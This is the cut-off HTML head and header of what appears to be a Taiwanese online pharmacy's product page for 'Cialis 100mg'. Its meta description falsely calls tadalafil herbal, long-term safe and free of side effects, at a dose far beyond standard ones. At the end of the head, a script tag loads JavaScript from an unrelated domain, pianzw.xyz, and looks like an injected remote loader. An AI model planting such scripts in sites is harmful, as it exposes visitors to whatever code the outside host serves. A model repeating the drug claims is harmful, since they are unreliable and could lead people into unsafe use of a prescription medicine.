

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop/cialis-100mg
body_size: 35101
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop/cialis-100mg" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時 | 林林藥局" />
<meta property="og:description" content="成分：西力士100mg，Cialis（他達拉非）100mg用於幫助治愈性遲緩的男人，性慾不勃起或在性交時又硬又軟將有助於血液循環聚集在生殖器，結果會使器官變硬，是一種專為成年男性配製的強效藥物，採用天然草本成分製成，並由國外醫學專家配製而成，因此可長期安全食用，不會產生副作用。這種補充劑可以治療早洩疾病，提高性關係的質量 【配送方式】" />
<meta property="og:url" content="https://810w.com/shop/cialis-100mg" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:modified_time" content="2022-04-12T21:14:50+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="預估閱讀時間" />
<meta name="twitter:data1" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://810w.com/shop/cialis-100mg","url":"https://810w.com/shop/cialis-100mg","name":"CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop/cialis-100mg#primaryimage"},"image":{"@id":"https://810w.com/shop/cialis-100mg#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg","datePublished":"2022-04-12T21:05:33+00:00","dateModified":"2022-04-12T21:14:50+00:00","breadcrumb":{"@id":"https://810w.com/shop/cialis-100mg#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/shop/cialis-100mg"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop/cialis-100mg#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop/cialis-100mg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"商品目錄","item":"https://810w.com/shop"},{"@type":"ListItem","position":3,"name":"CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時〉留言的資訊提供" href="https://810w.com/shop/cialis-100mg/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e6hrf2eq/24p6x.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l8gyk5du/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/964n9epl/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product/3261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=3261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fcialis-100mg" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fcialis-100mg&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="product-template-default single single-product postid-3261 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
